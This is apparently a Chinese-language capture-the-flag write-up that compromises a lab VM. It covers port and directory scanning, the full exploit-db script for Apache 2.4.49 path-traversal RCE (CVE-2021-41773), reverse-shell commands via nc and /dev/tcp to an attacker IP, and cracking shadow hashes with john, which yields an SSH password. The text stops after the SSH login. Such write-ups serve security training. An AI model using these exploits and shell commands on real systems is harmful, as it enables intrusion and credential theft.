Apache

Apache

信息搜集



端口扫描

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

rustscan -a 192.168.0.160 -- -A

Open 192.168.0.160:22

Open 192.168.0.160:80

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 bc:95:83:6e:c4:62:38:b5:a9:94:0c:14:a3:bf:57:34 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDjZp8atO6vRCTGOwqjuGUngbAF/pL+YzqIobqPQsc/wnyLRxtduhFvm775wt5E6nrKoeL+EuxO4R3+XAXQq7nRLP9+DcIa03uljeLGGXMRzDQDtz2sQoilqFRn35GCQFiY8mqzEHlGpSptn1aDJLeoyihr//L4UzsT2AH5IqxI234Q0zgbwj2mHRpZTPQM7AbXQxnHOMGgAnT23pJIcjzt5OIvzIZi79hlPbn+CS2VoSq7lSgmQPB8Rp6FwzS92xXNgy4tA+rAKwx8cPdVOxsozZWkJ51gE1QQ5e7WYJz2t2LdCQKXhXZ1GEHniFuSXZwvpp1MPXch/yCdbAwmWej3G2Dp8ScAnnsSBSh3LXM4VewreIXNSgAI67F1TQgqiRXWGpvHrLtAdGsTAqbZg68S9Mah0UxQXNXzZ5WOp5ZWjNkxTOoZri5AINMPrfin2Tyg1PM3qUEcY0ANQu+UUSIKVnJcDeOy2cd3RfZ3cikzfEfu0sc9B1ijp6K0m5hOtB8=

| 256 07:fa:46:1a:ca:f3:dc:08:2f:72:8c:e2:f2:2e:32:e5 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLlz0auLlfftjw5PJX6I+LJqXUfVgWqSmETd5Ts1LJLEVBrMTX4wXnWmTSOgcy8sSA0E1jTbKReY5ejsYU9INnI=

| 256 46:ff:72:d5:67:c5:1f:87:b1:35:84:29:f3:ad:e8:3a (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILe1GYTzyP9hWtrRQ0N29auVmnYHAmOYD0RtKhy4uv4U

80/tcp open http syn-ack Apache httpd 2.4.49 ((Unix))

|_http-favicon: Unknown favicon MD5: EB49C4A639D3960EE7DDD07BC9F832B7

| http-methods:

| Supported Methods: POST OPTIONS HEAD GET TRACE

|_ Potentially risky methods: TRACE

|_http-server-header: Apache/2.4.49 (Unix)

| http-robots.txt: 1 disallowed entry

|_/

|_http-title: Apaches

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

目录扫描

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

┌──(kali💀kali)-[~/temp/apache]

└─$ gobuster dir -u http://192.168.0.160/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png

===============================================================

Gobuster v3.6

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://192.168.0.160/

[+] Method: GET

[+] Threads: 10

[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.6

[+] Extensions: zip,git,jpg,txt,png,php

[+] Timeout: 10s

===============================================================

Starting gobuster in directory enumeration mode

===============================================================

/images (Status: 301) [Size: 236] [--> http://192.168.0.160/images/]

/css (Status: 301) [Size: 233] [--> http://192.168.0.160/css/]

/js (Status: 301) [Size: 232] [--> http://192.168.0.160/js/]

/robots.txt (Status: 200) [Size: 116]

/fonts (Status: 301) [Size: 235] [--> http://192.168.0.160/fonts/]

Progress: 1543920 / 1543927 (100.00%)

===============================================================

Finished

===============================================================



漏洞发现

踩点

哇塞,居然是unix的!

到处翻翻:

四个用户

Geronimo

Sacagawea

Squanto

Pocahontas

敏感目录

http://192.168.0.160/robots.txt

1

2

3

4

User-agent: *

Disallow: /

# IOKAnFlvdSBrbm93IHlvdXIgcGF0aCwgY2hpbGQsIG5vdyBmb2xsb3cgaXQu4oCdCi0tIFBvY2Fob250YXMg

解密一下:

1

2

3

From_Base64('A-Za-z0-9+/=',true,false)

âYou know your path, child, now follow it.â

-- Pocahontas

得到一个用户:pocahontas。



寻找漏洞

直接找apache漏洞试试,题目感觉是这个意思:

找到一个RCE漏洞!尝试一下:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

┌──(kali💀kali)-[~/temp/apache]

└─$ searchsploit -m multiple/webapps/50383.sh

Exploit: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)

URL: https://www.exploit-db.com/exploits/50383

Path: /usr/share/exploitdb/exploits/multiple/webapps/50383.sh

Codes: CVE-2021-41773

Verified: True

File Type: ASCII text

Copied to: /home/kali/temp/apache/50383.sh

┌──(kali💀kali)-[~/temp/apache]

└─$ cat 50383.sh

# Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)

# Date: 10/05/2021

# Exploit Author: Lucas Souza https://lsass.io

# Vendor Homepage: https://apache.org/

# Version: 2.4.49

# Tested on: 2.4.49

# CVE : CVE-2021-41773

# Credits: Ash Daulton and the cPanel Security Team

#!/bin/bash

if [[ $1 == '' ]]; [[ $2 == '' ]]; then

echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]

echo ./PoC.sh targets.txt /etc/passwd

exit

fi

for host in $(cat $1); do

echo $host

curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done

# PoC.sh targets.txt /etc/passwd

# PoC.sh targets.txt /bin/sh whoami

┌──(kali💀kali)-[~/temp/apache]

└─$ echo '192.168.0.160' > targets.txt

┌──(kali💀kali)-[~/temp/apache]

└─$ 50383.sh targets.txt /bin/bash whoami

50383.sh: command not found

┌──(kali💀kali)-[~/temp/apache]

└─$ ls

50383.sh targets.txt

┌──(kali💀kali)-[~/temp/apache]

└─$ bash 50383.sh targets.txt /bin/bash whoami

192.168.0.160

daemon

┌──(kali💀kali)-[~/temp/apache]

└─$ bash 50383.sh targets.txt /bin/bash 'nc -e /bin/bash 192.168.0.143 1234'

192.168.0.160

┌──(kali💀kali)-[~/temp/apache]

└─$ bash 50383.sh targets.txt /bin/bash 'bash -c 'exec bash -i &>/dev/tcp/192.168.0.143/1234 <&1''

zsh: no such file or directory: /dev/tcp/192.168.0.143/1234

┌──(kali💀kali)-[~/temp/apache]

└─$ bash 50383.sh targets.txt /bin/bash 'bash -c "exec bash -i &>/dev/tcp/192.168.0.143/1234 <&1"'

192.168.0.160

成功!

提权

信息搜集

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

(remote) daemon@apaches:/usr/bin$ cd /home

(remote) daemon@apaches:/home$ ls -la

total 24

drwxr-xr-x 6 root root 4096 Oct 9 2022 .

drwxr-xr-x 20 root root 4096 Sep 30 2022 ..

drwxr-xr-x 4 geronimo geronimo 4096 Jul 13 2023 geronimo

drwxr-xr-x 3 pocahontas pocahontas 4096 Oct 10 2022 pocahontas

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 sacagawea

drwxr-xr-x 4 squanto squanto 4096 Oct 10 2022 squanto

(remote) daemon@apaches:/home$ cd geronimo/

(remote) daemon@apaches:/home/geronimo$ ls -la

total 32

drwxr-xr-x 4 geronimo geronimo 4096 Jul 13 2023 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

-rw------- 1 geronimo geronimo 0 Jul 13 2023 .bash_history

-rw-r--r-- 1 geronimo geronimo 220 Feb 25 2020 .bash_logout

-rw-r--r-- 1 geronimo geronimo 3771 Feb 25 2020 .bashrc

drwx------ 2 geronimo geronimo 4096 Sep 30 2022 .cache

drwxrwxr-x 3 geronimo geronimo 4096 Oct 10 2022 .local

-rw-r--r-- 1 geronimo geronimo 807 Feb 25 2020 .profile

-rw-r--r-- 1 geronimo geronimo 0 Oct 1 2022 .sudo_as_admin_successful

-rw------- 1 geronimo geronimo 3827 Oct 10 2022 user.txt

(remote) daemon@apaches:/home/geronimo$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin

systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin

messagebus:x:103:106::/nonexistent:/usr/sbin/nologin

syslog:x:104:110::/home/syslog:/usr/sbin/nologin

_apt:x:105:65534::/nonexistent:/usr/sbin/nologin

tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false

uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin

tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin

landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin

pollinate:x:110:1::/var/cache/pollinate:/bin/false

sshd:x:111:65534::/run/sshd:/usr/sbin/nologin

systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin

geronimo:x:1000:1000:geronimo:/home/geronimo:/bin/bash

lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false

squanto:x:1001:1001:,,,:/home/squanto:/bin/bash

sacagawea:x:1002:1002:,,,:/home/sacagawea:/bin/bash

pocahontas:x:1003:1003:,,,:/home/pocahontas:/bin/bash

(remote) daemon@apaches:/home/geronimo$ cd ../

(remote) daemon@apaches:/home$ ls -la

total 24

drwxr-xr-x 6 root root 4096 Oct 9 2022 .

drwxr-xr-x 20 root root 4096 Sep 30 2022 ..

drwxr-xr-x 4 geronimo geronimo 4096 Jul 13 2023 geronimo

drwxr-xr-x 3 pocahontas pocahontas 4096 Oct 10 2022 pocahontas

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 sacagawea

drwxr-xr-x 4 squanto squanto 4096 Oct 10 2022 squanto

(remote) daemon@apaches:/home$ cd pocahontas/

(remote) daemon@apaches:/home/pocahontas$ ls -la

total 36

drwxr-xr-x 3 pocahontas pocahontas 4096 Oct 10 2022 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

-rw------- 1 pocahontas pocahontas 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 pocahontas pocahontas 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 pocahontas pocahontas 3771 Oct 9 2022 .bashrc

drwxrwxr-x 3 pocahontas pocahontas 4096 Oct 10 2022 .local

-rw-r--r-- 1 pocahontas pocahontas 807 Oct 9 2022 .profile

-rw------- 1 pocahontas pocahontas 10267 Oct 10 2022 user.txt

(remote) daemon@apaches:/home/pocahontas$ cd ../

(remote) daemon@apaches:/home$ cd sacagawea/

(remote) daemon@apaches:/home/sacagawea$ ls -la

total 48

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

-rw------- 1 sacagawea sacagawea 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 sacagawea sacagawea 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 sacagawea sacagawea 3771 Oct 9 2022 .bashrc

drwxrwxr-x 3 sacagawea sacagawea 4096 Oct 10 2022 .local

-rw-r--r-- 1 sacagawea sacagawea 807 Oct 9 2022 .profile

-rw-rw-r-- 1 sacagawea sacagawea 66 Oct 10 2022 .selected_editor

drwxrwxr-x 2 sacagawea sacagawea 4096 Apr 20 05:30 Backup

drwxrwxr-x 7 sacagawea sacagawea 4096 Oct 10 2022 Development

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 Scripts

-rw-rw---- 1 sacagawea sacagawea 5899 Jul 13 2023 user.txt

(remote) daemon@apaches:/home/sacagawea$ cd Backup/

(remote) daemon@apaches:/home/sacagawea/Backup$ ls -la

total 23128

drwxrwxr-x 2 sacagawea sacagawea 4096 Apr 20 05:32 .

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 ..

-rwx------ 1 sacagawea sacagawea 23673389 Apr 20 05:32 Backup.tar.gz

(remote) daemon@apaches:/home/sacagawea/Backup$ tar -zxvf Backup.tar.gz -o /tmp/

tar (child): Backup.tar.gz: Cannot open: Permission denied

tar (child): Error is not recoverable: exiting now

tar: Child returned status 2

tar: Error is not recoverable: exiting now

(remote) daemon@apaches:/home/sacagawea/Backup$ cd ..

(remote) daemon@apaches:/home/sacagawea$ ls -la

total 48

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

-rw------- 1 sacagawea sacagawea 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 sacagawea sacagawea 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 sacagawea sacagawea 3771 Oct 9 2022 .bashrc

drwxrwxr-x 3 sacagawea sacagawea 4096 Oct 10 2022 .local

-rw-r--r-- 1 sacagawea sacagawea 807 Oct 9 2022 .profile

-rw-rw-r-- 1 sacagawea sacagawea 66 Oct 10 2022 .selected_editor

drwxrwxr-x 2 sacagawea sacagawea 4096 Apr 20 05:32 Backup

drwxrwxr-x 7 sacagawea sacagawea 4096 Oct 10 2022 Development

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 Scripts

-rw-rw---- 1 sacagawea sacagawea 5899 Jul 13 2023 user.txt

(remote) daemon@apaches:/home/sacagawea$ sudo -l

[sudo] password for daemon:



多番尝试无果,尝试上传linpeas.sh:

啊,这个shadow居然可读。。。

hash爆破

搞到本地来进行破解试试:

1

2

3

4

5

6

7

8

┌──(kali💀kali)-[~/temp/apache]

└─$ john hash.txt -w=/usr/share/wordlists/rockyou.txt

Using default input encoding: UTF-8

Loaded 4 password hashes with 4 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])

Cost 1 (iteration count) is 5000 for all loaded hashes

Will run 2 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

iamtheone (squanto)

得到一个用户,尝试ssh连接!

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

┌──(kali💀kali)-[~/temp/apache]

└─$ ssh squanto@192.168.0.160

The authenticity of host '192.168.0.160 (192.168.0.160)' can't be established.

ED25519 key fingerprint is SHA256:Rh8fFW5oIyfLABNlGvG850s8cm8NdtrTuTNfdvGyMuY.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '192.168.0.160' (ED25519) to the list of known hosts.

squanto@192.168.0.160's password:

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-128-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Sat 20 Apr 2024 05:40:39 AM UTC

System load: 0.01 Processes: 127

Usage of /: 22.5% of 39.07GB Users logged in: 0

Memory usage: 22% IPv4 address for enp0s3: 192.168.0.160

Swap usage: 0%

* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s

just raised the bar for easy, resilient and secure K8s cluster deployment.

https://ubuntu.com/engage/secure-kubernetes-at-the-edge

143 updates can be installed immediately.

2 of these updates are security updates.

To see these additional updates run: apt list --upgradable

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

The programs included with the Ubuntu system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by

applicable law.

squanto@apaches:~$

连上了!

信息搜集

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

squanto@apaches:~$ ls -la

total 40

drwxr-xr-x 5 squanto squanto 4096 Apr 20 05:40 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

drwxrwxr-x 2 squanto squanto 4096 Oct 10 2022 backup

-rw------- 1 squanto squanto 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 squanto squanto 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 squanto squanto 3771 Oct 9 2022 .bashrc

drwx------ 2 squanto squanto 4096 Apr 20 05:40 .cache

drwxrwxr-x 3 squanto squanto 4096 Oct 9 2022 .local

-rw-r--r-- 1 squanto squanto 807 Oct 9 2022 .profile

-rw-rw-r-- 1 squanto squanto 156 Oct 10 2022 todo.md

-rw------- 1 squanto squanto 2070 Oct 9 2022 user.txt

squanto@apaches:~$ cat user.txt

______ _ __ _

| ____| | / _| | |

| |__ | | __ _ __ _ ___ | |_ ___ __ _ _ _ __ _ _ __ | |_ ___

